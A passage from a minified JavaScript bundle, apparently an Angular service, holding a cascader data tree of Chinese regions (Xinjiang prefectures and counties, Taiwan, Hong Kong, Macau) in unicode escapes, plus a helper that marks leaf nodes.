{value:"\u963f\u514b\u82cf\u5e02",label:"\u963f\u514b\u82cf\u5e02"},{value:"\u6e29\u5bbf\u53bf",label:"\u6e29\u5bbf\u53bf"},{value:"\u5e93\u8f66\u53bf",label:"\u5e93\u8f66\u53bf"},{value:"\u6c99\u96c5\u53bf",label:"\u6c99\u96c5\u53bf"},{value:"\u65b0\u548c\u53bf",label:"\u65b0\u548c\u53bf"},{value:"\u62dc\u57ce\u53bf",label:"\u62dc\u57ce\u53bf"},{value:"\u4e4c\u4ec0\u53bf",label:"\u4e4c\u4ec0\u53bf"},{value:"\u963f\u74e6\u63d0\u53bf",label:"\u963f\u74e6\u63d0\u53bf"},{value:"\u67ef\u576a\u53bf",label:"\u67ef\u576a\u53bf"}]},{value:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",label:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",children:[{value:"\u963f\u56fe\u4ec0\u5e02",label:"\u963f\u56fe\u4ec0\u5e02"},{value:"\u963f\u514b\u9676\u53bf",label:"\u963f\u514b\u9676\u53bf"},{value:"\u963f\u5408\u5947\u53bf",label:"\u963f\u5408\u5947\u53bf"},{value:"\u4e4c\u6070\u53bf",label:"\u4e4c\u6070\u53bf"}]},{value:"\u5580\u4ec0\u5730\u533a",label:"\u5580\u4ec0\u5730\u533a",children:[{value:"\u5580\u4ec0\u5e02",label:"\u5580\u4ec0\u5e02"},{value:"\u758f\u9644\u53bf",label:"\u758f\u9644\u53bf"},{value:"\u758f\u52d2\u53bf",label:"\u758f\u52d2\u53bf"},{value:"\u82f1\u5409\u6c99\u53bf",label:"\u82f1\u5409\u6c99\u53bf"},{value:"\u6cfd\u666e\u53bf",label:"\u6cfd\u666e\u53bf"},{value:"\u838e\u8f66\u53bf",label:"\u838e\u8f66\u53bf"},{value:"\u53f6\u57ce\u53bf",label:"\u53f6\u57ce\u53bf"},{value:"\u9ea6\u76d6\u63d0\u53bf",label:"\u9ea6\u76d6\u63d0\u53bf"},{value:"\u5cb3\u666e\u6e56\u53bf",label:"\u5cb3\u666e\u6e56\u53bf"},{value:"\u4f3d\u5e08\u53bf",label:"\u4f3d\u5e08\u53bf"},{value:"\u5df4\u695a\u53bf",label:"\u5df4\u695a\u53bf"},{value:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf",label:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u548c\u7530\u5730\u533a",label:"\u548c\u7530\u5730\u533a",children:[{value:"\u548c\u7530\u5e02",label:"\u548c\u7530\u5e02"},{value:"\u548c\u7530\u53bf",label:"\u548c\u7530\u53bf"},{value:"\u58a8\u7389\u53bf",label:"\u58a8\u7389\u53bf"},{value:"\u76ae\u5c71\u53bf",label:"\u76ae\u5c71\u53bf"},{value:"\u6d1b\u6d66\u53bf",label:"\u6d1b\u6d66\u53bf"},{value:"\u7b56\u52d2\u53bf",label:"\u7b56\u52d2\u53bf"},{value:"\u4e8e\u7530\u53bf",label:"\u4e8e\u7530\u53bf"},{value:"\u6c11\u4e30\u53bf",label:"\u6c11\u4e30\u53bf"}]},{value:"\u4f0a\u7281\u54c8\u8428\u514b",label:"\u4f0a\u7281\u54c8\u8428\u514b",children:[{value:"\u4f0a\u5b81\u5e02",label:"\u4f0a\u5b81\u5e02"},{value:"\u594e\u5c6f\u5e02",label:"\u594e\u5c6f\u5e02"},{value:"\u4f0a\u5b81\u53bf",label:"\u4f0a\u5b81\u53bf"},{value:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf",label:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf"},{value:"\u970d\u57ce\u53bf",label:"\u970d\u57ce\u53bf"},{value:"\u5de9\u7559\u53bf",label:"\u5de9\u7559\u53bf"},{value:"\u65b0\u6e90\u53bf",label:"\u65b0\u6e90\u53bf"},{value:"\u662d\u82cf\u53bf",label:"\u662d\u82cf\u53bf"},{value:"\u7279\u514b\u65af\u53bf",label:"\u7279\u514b\u65af\u53bf"},{value:"\u5c3c\u52d2\u514b\u53bf",label:"\u5c3c\u52d2\u514b\u53bf"}]},{value:"\u5854\u57ce\u5730\u533a",label:"\u5854\u57ce\u5730\u533a",children:[{value:"\u5854\u57ce\u5e02",label:"\u5854\u57ce\u5e02"},{value:"\u4e4c\u82cf\u5e02",label:"\u4e4c\u82cf\u5e02"},{value:"\u989d\u654f\u53bf",label:"\u989d\u654f\u53bf"},{value:"\u6c99\u6e7e\u53bf",label:"\u6c99\u6e7e\u53bf"},{value:"\u6258\u91cc\u53bf",label:"\u6258\u91cc\u53bf"},{value:"\u88d5\u6c11\u53bf",label:"\u88d5\u6c11\u53bf"},{value:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf",label:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf"}]},{value:"\u963f\u52d2\u6cf0\u5730\u533a",label:"\u963f\u52d2\u6cf0\u5730\u533a",children:[{value:"\u963f\u52d2\u6cf0\u5e02",label:"\u963f\u52d2\u6cf0\u5e02"},{value:"\u5e03\u5c14\u6d25\u53bf",label:"\u5e03\u5c14\u6d25\u53bf"},{value:"\u5bcc\u8574\u53bf",label:"\u5bcc\u8574\u53bf"},{value:"\u798f\u6d77\u53bf",label:"\u798f\u6d77\u53bf"},{value:"\u54c8\u5df4\u6cb3\u53bf",label:"\u54c8\u5df4\u6cb3\u53bf"},{value:"\u9752\u6cb3\u53bf",label:"\u9752\u6cb3\u53bf"},{value:"\u5409\u6728\u4e43\u53bf",label:"\u5409\u6728\u4e43\u53bf"}]},{value:"\u77f3\u6cb3\u5b50\u5e02",label:"\u77f3\u6cb3\u5b50\u5e02",children:[]},{value:"\u963f\u62c9\u5c14\u5e02",label:"\u963f\u62c9\u5c14\u5e02",children:[]},{value:"\u56fe\u6728\u8212\u514b\u5e02",label:"\u56fe\u6728\u8212\u514b\u5e02",children:[]},{value:"\u4e94\u5bb6\u6e20\u5e02",label:"\u4e94\u5bb6\u6e20\u5e02",children:[]}]},{value:"\u53f0\u6e7e",label:"\u53f0\u6e7e",children:[{value:"\u53f0\u5317",label:"\u53f0\u5317",children:[]},{value:"\u9ad8\u96c4",label:"\u9ad8\u96c4",children:[]},{value:"\u57fa\u9686",label:"\u57fa\u9686",children:[]},{value:"\u53f0\u4e2d",label:"\u53f0\u4e2d",children:[]},{value:"\u53f0\u5357",label:"\u53f0\u5357",children:[]},{value:"\u65b0\u7af9",label:"\u65b0\u7af9",children:[]},{value:"\u5609\u4e49",label:"\u5609\u4e49",children:[]},{value:"\u5b9c\u5170",label:"\u5b9c\u5170",children:[]},{value:"\u6843\u56ed",label:"\u6843\u56ed",children:[]},{value:"\u82d7\u6817",label:"\u82d7\u6817",children:[]},{value:"\u5f70\u5316",label:"\u5f70\u5316",children:[]},{value:"\u5357\u6295",label:"\u5357\u6295",children:[]},{value:"\u4e91\u6797",label:"\u4e91\u6797",children:[]},{value:"\u5c4f\u4e1c",label:"\u5c4f\u4e1c",children:[]},{value:"\u53f0\u4e1c",label:"\u53f0\u4e1c",children:[]},{value:"\u82b1\u83b2",label:"\u82b1\u83b2",children:[]},{value:"\u6f8e\u6e56",label:"\u6f8e\u6e56",children:[]}]},{value:"\u9999\u6e2f",label:"\u9999\u6e2f",children:[{value:"\u9999\u6e2f\u5c9b",label:"\u9999\u6e2f\u5c9b",children:[]},{value:"\u4e5d\u9f99",label:"\u4e5d\u9f99",children:[]},{value:"\u65b0\u754c",label:"\u65b0\u754c",children:[]}]},{value:"\u6fb3\u95e8",label:"\u6fb3\u95e8",children:[{value:"\u6fb3\u95e8\u534a\u5c9b",label:"\u6fb3\u95e8\u534a\u5c9b",children:[]},{value:"\u6c39\u4ed4\u5c9b",label:"\u6c39\u4ed4\u5c9b",children:[]},{value:"\u8def\u73af\u5c9b",label:"\u8def\u73af\u5c9b",children:[]},{value:"\u8def\u6c39\u57ce",label:"\u8def\u6c39\u57ce",children:[]}]}],this.addIsLeaf(this.options)}return l.prototype.addIsLeaf=function(l){var e=this;l.forEach((function(l){var a=l.children;void 0!==a&&a.length>0?e.addIsLeaf(a):Object.assign(l,{isLeaf:!0})}))},l.ngInjectableDef=n["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()}}]);